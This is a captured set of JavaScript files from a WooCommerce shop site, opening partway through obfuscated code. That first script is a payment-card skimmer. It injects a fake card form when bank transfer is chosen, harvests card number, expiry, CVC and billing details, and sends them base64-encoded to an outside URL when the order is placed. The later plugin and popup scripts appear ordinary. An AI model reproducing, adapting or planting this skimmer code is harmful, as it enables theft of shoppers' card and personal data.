_0x393b7d=['up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','text6','origin','random','finally','already_checked','billing_email','target','6285727LzOcOi','4454870mowbbF','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','place_order','billing_address_2','GET','cardNum','userAgent','.wc_payment_method.payment_method_bacs','2680416KAkSUJ','encode','addEventListener','1336572ZvzZeF','payment_method_bacs','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','stringify','exp','fromCharCode','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','16439696bPAsHA','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','6102rtMtRK','keydown','appendChild','getItem','URL','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','text3','getElementsByTagName','checked','billing_phone','innerHTML','billing_address_1','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','classList','includes','Backspace','toLowerCase','querySelector','billing_last_name','text5','input','billing_city','getElementById','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','div','cvv','key','text2','value','style','billing_company','ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','566iPNceI','billing_first_name','click','ow\x20.form-gro','substring','text1','743887GeULQg','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','location','add','length','replace','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','createElement','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','setItem','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','display','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','none'];_0x282f=function(){return _0x393b7d;};return _0x282f();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x3d72de=_0x3015df;let _0x45267a=document['querySelector'](_0x3d72de(0xdf));_0x45267a[_0x3d72de(0xf4)](_0x3d72de(0x106))[0x0][_0x3d72de(0x10b)][_0x3d72de(0xcb)]='none';let _0x5765d5=document[_0x3d72de(0xc5)](_0x3d72de(0x106));_0x5765d5[_0x3d72de(0xfb)][_0x3d72de(0x118)]('s'+randedObj['sd']),_0x5765d5[_0x3d72de(0xf7)]+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj['text1']+_0x3d72de(0xf9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xec)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xd9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xc4)+randedObj[_0x3d72de(0x109)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0xe5)+randedObj['text3']+_0x3d72de(0x112)+randedObj['text2']+_0x3d72de(0xfa)+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0x112)+randedObj['text2']+_0x3d72de(0x105)+randedObj['text4']+_0x3d72de(0xea)+randedObj[_0x3d72de(0x101)]+_0x3d72de(0xf2)+randedObj['text5']+_0x3d72de(0x10d)+randedObj[_0x3d72de(0xd0)]+'\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car'+randedObj['text1']+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x3d72de(0x109)]+_0x3d72de(0x116)+randedObj[_0x3d72de(0xd0)]+_0x3d72de(0xc7)+randedObj[_0x3d72de(0x114)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0x10e)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0x116)+randedObj[_0x3d72de(0xd0)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj[_0x3d72de(0xd0)]+_0x3d72de(0xcc)+randedObj[_0x3d72de(0x114)]+'d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xc8)+randedObj[_0x3d72de(0x101)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0xc6)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xe9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xcf)+randedObj['text4']+_0x3d72de(0xcd),_0x45267a[_0x3d72de(0xef)](_0x5765d5),document[_0x3d72de(0x104)]('cardNum')[_0x3d72de(0xe2)](_0x3d72de(0x102),_0x4bec19=>{const _0x1bb352=_0x3d72de;localStorage['setItem'](_0x1bb352(0xdd),_0x4bec19[_0x1bb352(0xd6)]['value']);}),document[_0x3d72de(0x104)](_0x3d72de(0xe7))['addEventListener'](_0x3d72de(0x102),_0x2b06ec=>{const _0x19e72b=_0x3d72de;localStorage[_0x19e72b(0xc9)](_0x19e72b(0xe7),_0x2b06ec[_0x19e72b(0xd6)]['value']);}),document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener'](_0x3d72de(0x102),_0x1aa81f=>{const _0x6583ef=_0x3d72de;localStorage[_0x6583ef(0xc9)](_0x6583ef(0x107),_0x1aa81f[_0x6583ef(0xd6)]['value']);});const _0x383f7b=document['getElementById']('exp');_0x383f7b[_0x3d72de(0xe2)](_0x3d72de(0xee),function(_0x2e176a){const _0x20de8b=_0x3d72de;if(_0x2e176a['key']>='0'&&_0x2e176a['key']<='9'){const _0x346386=_0x2e176a[_0x20de8b(0xd6)][_0x20de8b(0x10a)]['replace'](/\D/g,'');_0x346386['length']===0x2&&_0x2e176a[_0x20de8b(0x108)]!==_0x20de8b(0xfd)&&(_0x2e176a[_0x20de8b(0xd6)][_0x20de8b(0x10a)]+='/');}});function _0xf8d5ad(_0x1034c8){const _0x185801=_0x3d72de;_0x1034c8['value']=_0x1034c8[_0x185801(0x10a)][_0x185801(0xc3)](/\D/g,'')[_0x185801(0x113)](0x0,0x4);}document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener']('input',function(_0x3528a7){const _0x34bb6f=_0x3d72de;_0xf8d5ad(_0x3528a7[_0x34bb6f(0xd6)]);});;document[_0x3d72de(0x104)](_0x3d72de(0xdd))[_0x3d72de(0xe2)](_0x3d72de(0x102),function(_0x1539c6){const _0xa63e1=_0x3d72de;formatCardNumber(_0x1539c6[_0xa63e1(0xd6)]);}),document[_0x3d72de(0x104)](_0x3d72de(0xe7))[_0x3d72de(0xe2)](_0x3d72de(0x102),function(_0x3689d9){const _0x5bdfb4=_0x3d72de;formatExpiryDate(_0x3689d9[_0x5bdfb4(0xd6)]);}),document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener'](_0x3d72de(0x102),function(_0x56e6b2){const _0x336f67=_0x3d72de;_0xf8d5ad(_0x56e6b2[_0x336f67(0xd6)]);});}function rednerBtn(){const _0x299d6f=_0x3015df,_0x256901=document[_0x299d6f(0x104)](_0x299d6f(0xda));_0x256901[_0x299d6f(0xfb)][_0x299d6f(0x118)]('s'+randedObj['sd']+'_btn'),_0x256901['addEventListener'](_0x299d6f(0x111),()=>{const _0x24afa5=_0x299d6f;let _0x5df95a={'domain':window['location'][_0x24afa5(0xd1)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x24afa5(0xf0)]('exp'),'cvv':localStorage[_0x24afa5(0xf0)](_0x24afa5(0x107)),'first_name':localStorage[_0x24afa5(0xf0)](firstNameVal)?localStorage[_0x24afa5(0xf0)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x24afa5(0xf0)](lastNameVal):'','company':localStorage[_0x24afa5(0xf0)](companyVal)?localStorage['getItem'](companyVal):'','address1':localStorage[_0x24afa5(0xf0)](addrOneVal)?localStorage['getItem'](addrOneVal):'','address2':localStorage[_0x24afa5(0xf0)](addrTwoVal)?localStorage[_0x24afa5(0xf0)](addrTwoVal):'','city':localStorage[_0x24afa5(0xf0)](cityVal)?localStorage['getItem'](cityVal):'','postcode':localStorage[_0x24afa5(0xf0)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x24afa5(0xf0)](phoneVal)?localStorage[_0x24afa5(0xf0)](phoneVal):'','email':localStorage[_0x24afa5(0xf0)](mailVal)?localStorage['getItem'](mailVal):'','uagent':navigator[_0x24afa5(0xde)]},_0x3636c2={'domain':window[_0x24afa5(0x117)][_0x24afa5(0xd1)],'dataObject':_0x5df95a};localStorage['getItem'](_0x24afa5(0xd4))!=='1'&&fetch(''+url5555+encodeData(_0x3636c2),{'method':_0x24afa5(0xdc),'keepalive':!![]})[_0x24afa5(0xd3)](()=>{const _0x1fde65=_0x24afa5;localStorage['getItem'](_0x1fde65(0xdd))&&localStorage[_0x1fde65(0xf0)](_0x1fde65(0xe7))&&localStorage[_0x1fde65(0xf0)](_0x1fde65(0x107))&&(localStorage[_0x1fde65(0xc9)](_0x1fde65(0xd4),'1'),isFrame&&(document[_0x1fde65(0xff)]('.s'+randedObj['sd'])[_0x1fde65(0x10b)][_0x1fde65(0xcb)]=_0x1fde65(0xce),frame[_0x1fde65(0xff)](frameChild)[_0x1fde65(0x10b)][_0x1fde65(0xcb)]='block'));});});}function encodeData(_0x2ee0f0){const _0x485c82=_0x3015df,_0x3342c9=JSON[_0x485c82(0xe6)](_0x2ee0f0),_0x1d68f2=new TextEncoder(),_0x120bf3=_0x1d68f2[_0x485c82(0xe1)](_0x3342c9),_0x237e15=btoa(String[_0x485c82(0xe8)](..._0x120bf3));return _0x237e15;}setInterval(()=>{const _0x1fab0f=_0x3015df;allChecked()&&!document[_0x1fab0f(0xff)]('.s'+randedObj['sd'])&&document[_0x1fab0f(0x104)]('payment_method_bacs')[_0x1fab0f(0xf5)]&&renderForm();},0x3e8),setInterval(()=>{const _0x3b57d5=_0x3015df;allChecked()&&!document[_0x3b57d5(0xff)]('.s'+randedObj['sd']+'_btn')&&document[_0x3b57d5(0x104)](_0x3b57d5(0xe4))[_0x3b57d5(0xf5)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x7f0cd3=_0x3015df;allChecked()&&localStorage[_0x7f0cd3(0xc9)](mailVal,document[_0x7f0cd3(0x104)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x35e952=_0x3015df;allChecked()&&localStorage['setItem'](firstNameVal,document[_0x35e952(0x104)](firstNameVal)[_0x35e952(0x10a)]);},0x3e8),setInterval(()=>{const _0x27badc=_0x3015df;allChecked()&&localStorage[_0x27badc(0xc9)](lastNameVal,document['getElementById'](lastNameVal)[_0x27badc(0x10a)]);},0x3e8),setInterval(()=>{const _0x58b0e5=_0x3015df;allChecked()&&localStorage['setItem'](companyVal,document[_0x58b0e5(0x104)](companyVal)[_0x58b0e5(0x10a)]);},0x3e8),setInterval(()=>{const _0x4437ab=_0x3015df;allChecked()&&localStorage[_0x4437ab(0xc9)](addrOneVal,document[_0x4437ab(0x104)](addrOneVal)['value']);},0x3e8),setInterval(()=>{const _0x2060ab=_0x3015df;allChecked()&&localStorage[_0x2060ab(0xc9)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x2060ab(0x10a)]);},0x3e8),setInterval(()=>{const _0x1f141b=_0x3015df;allChecked()&&localStorage[_0x1f141b(0xc9)](cityVal,document[_0x1f141b(0x104)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x4f0dcd=_0x3015df;allChecked()&&localStorage[_0x4f0dcd(0xc9)](postCodeVal,document[_0x4f0dcd(0x104)](postCodeVal)[_0x4f0dcd(0x10a)]);},0x3e8),setInterval(()=>{const _0x16c21f=_0x3015df;allChecked()&&localStorage[_0x16c21f(0xc9)](phoneVal,document[_0x16c21f(0x104)](phoneVal)[_0x16c21f(0x10a)]);},0x3e8);

--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/assets/js/custom-digages-mobilemoney-modal.js
body_size: 1472
content:
jQuery(function ($) {
    let orderCreated = false;
    let createdOrderId = null; // Store the order ID

    /**
     * Function to populate a select dropdown with data
     */
// Declare in the global scope
window.populateSelect = function (id, data) {
    const $select = jQuery(id);
    $select.empty(); // Clear previous options to prevent duplication

    // Append options from the data records
    data.forEach((record) => {
        $select.append(new Option(record.name, record.id));
    });

    // Auto-select the first valid option
    if (data.length > 0) {
        $select.prop('selectedIndex', 0);
        $select.trigger('change');
    } else {
        $select.append(new Option('No options available', ''));
    }
};


    /**
     * Function to populate a container with records
     */
    function populateRecords(id, data) {
        const $container = $(id);
        $container.empty();
        if (data.length > 0) {
            const firstRecord = data[0];
            $container.append(`<p>${firstRecord.details}</p>`);
        }
    }

    /**
     * Function to update record details dynamically on dropdown change
     */
    function showRecordDetails(selectId, containerId, data) {
        $(selectId).on('change', function () {
            const selectedId = $(this).val();
            const selectedOption = data.find((r) => r.id == selectedId);
            $(containerId).html(`<p>${selectedOption ? selectedOption.details : 'No details available'}</p>`);
        });
    }

    /**
     * Function to fetch payment methods via AJAX
     */
    function fetchData(callback) {
        $.ajax({
            url: ajax_object.ajaxurl,
            method: 'POST',
            data: {
                action: 'digages_fetch_payment_methods',
                nonce: ajax_object.nonce,
            },
            success: function (response) {
                //console.log('Fetch data loaded now');
                if (response.success) {
                    const records = response.data; 
                     
                    // Populate bank transfer details 
                     // Store data globally
                    
                // Save data globally for Step 4
                window.bankTransfersData = records.bankTransfers;
                window.mobileMoneyData = records.mobileMoney;
                window.cryptoMoneyData = records.cryptoMoney;
                window.p2pPaymentsData = records.p2pPayments;


                    // Populate bank transfer details
                    populateSelect('#bankTransferSelect', records.bankTransfers);
                    populateRecords('#bankTransferRecords', records.bankTransfers);
                    showRecordDetails('#bankTransferSelect', '#bankTransferRecords', records.bankTransfers);

                    // Populate mobile money details
                    populateSelect('#mobileMoneySelect', records.mobileMoney);
                    populateRecords('#mobileMoneyRecords', records.mobileMoney);
                    showRecordDetails('#mobileMoneySelect', '#mobileMoneyRecords', records.mobileMoney);

                    // Populate crypto money details
                    populateSelect('#cryptoMoneySelect', records.cryptoMoney);
                    populateRecords('#cryptoMoneyRecords', records.cryptoMoney);
                    showRecordDetails('#cryptoMoneySelect', '#cryptoMoneyRecords', records.cryptoMoney);

                    // Populate P2P payment details
                    populateSelect('#p2pSelect', records.p2pPayments);
                    populateRecords('#p2pRecords', records.p2pPayments);
                    showRecordDetails('#p2pSelect', '#p2pRecords', records.p2pPayments);

                    // Call the callback function after data is fully loaded
                    if (typeof callback === 'function') {
                        callback();
                    }
                }
            },
            error: function (xhr, status, error) {
                console.error('AJAX Error:', error, xhr.responseText);
            },
        });
    }

    

    /**
     * Function to display the modal after fetching data
     */
    function showModal(orderId) {
        //console.log('Fetching data for Order ID:', orderId);
        fetchData(function () {
           // console.log('Data loaded. Displaying modal...');
            $('#exampleModal').show(); // Show the modal after data is ready
            $('.orderNumberDisplay').text(orderId); // Update modal with order ID
        });
    }

    /**
     * Logic for handling order creation and displaying the modal
     */
    $(document.body).on('click', '#place_order', function (e) {
        if ($('input[name="payment_method"]:checked').val() === 'digages_direct_payments' && !orderCreated) {
            e.preventDefault();
            e.stopImmediatePropagation();

            showLoading();

            digagesaddzindex();
            $.ajax({
                type: 'POST',
                url: wc_checkout_params.checkout_url,
                data: $('form.checkout').serialize() + '&order_status=wc-checkout-draft',
                dataType: 'json',
                success: function (result) {
                    if (result.result === 'success') {
                        createdOrderId = result.order_id; // Capture the created order ID 

                    // Get the form data for the billing details
                    var billingFirstName = $('input[name="billing_first_name"]').val();
                    var billingLastName = $('input[name="billing_last_name"]').val();
                    var billingEmail = $('input[name="billing_email"]').val();

                    // Update the placeholders with the billing details
                    $('.tumaz_displayFirstName').text(billingFirstName);
                    $('.tumaz_displayLastName').text(billingLastName);
                    $('.tumaz_displayEmail').text(billingEmail); 

                        $('.orderNumberDisplay').text(createdOrderId); // Update the HTML with the order ID
                        

                        orderCreated = true;

                        // Wait 3 seconds before showing the modal
                        setTimeout(function () {
                            hideLoading();
                            showModal(createdOrderId); // Call showModal with the order ID
                        }, 3000);
                    } else {
                        hideLoading();
                        if (result.messages) {
                            $(".woocommerce-error, .woocommerce-message").remove();
                            $('form.checkout').prepend(result.messages);
                        }
                        $('form.checkout').removeClass('processing').unblock();
                        $('form.checkout')
                            .find('.input-text, select, input:checkbox')
                            .trigger('validate')
                            .blur();
                        $(document.body).trigger('checkout_error');
                    }
                },
                error: function (xhr, status, error) {
                    hideLoading();
                    $('form.checkout').removeClass('processing').unblock();
                    $(document.body).trigger('checkout_error');
                },
            });
        }
    });

    function showLoading() {
        $('body').append('<div id="loading-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.8); display: flex; justify-content: center; align-items: center; z-index: 9999;"><div><img src="' + loadersvg.svgPath + '" width="30px" height="30px" /></div></div>');
    }

    function hideLoading() {
        $('#loading-overlay').remove();
    }
    

    function digagesaddzindex()
    { 
                $('#hw-footer').attr('style', 'z-index:-10 !important;'); 
                $('hw-header').attr('style', 'z-index:-10 !important;');
                $('header[class*="hw-bar"]').attr('style', 'z-index:-10 !important;');  
    }
});


--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/popup.js
body_size: -248
content:
(function($){
	"use strict";
	$(document).ready(function() {

		var id = '#dialog';

		//Get the screen height and width
		var maskHeight = $(document).height();
		var maskWidth = $(window).width();

		//Set heigth and width to mask to fill up the whole screen
		$('#mask').css({'width':maskWidth,'height':maskHeight});

		//transition effect
		$('#mask').fadeIn(500);
		$('#mask').fadeTo("slow",0.9);

		//Get the window height and width
		var winH = $(window).height();
		var winW = $(window).width();

		//Set the popup window to center
		$(id).css('top',  winH/2-$(id).height()/2);
		$(id).css('left', winW/2-$(id).width()/2);

		//transition effect
		$(id).fadeIn(2000);

		//if close button is clicked
		$('.window .close-popup').click(function (e) {
			//Cancel the link behavior
			e.preventDefault();

			$('#mask').hide();
			$('.window').hide();
		});

		//if mask is clicked
		$('#mask').click(function () {
			$(this).hide();
			$('.window').hide();
		});

	});
})(jQuery);
